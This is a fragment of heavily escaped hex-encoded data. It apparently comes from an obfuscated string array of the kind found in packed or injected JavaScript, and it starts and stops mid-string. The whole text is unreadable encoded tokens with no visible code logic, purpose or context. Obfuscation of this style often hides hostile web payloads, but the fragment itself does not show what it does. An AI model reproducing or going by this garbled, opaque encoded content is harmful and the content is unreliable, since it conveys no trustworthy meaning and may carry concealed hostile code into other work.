x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5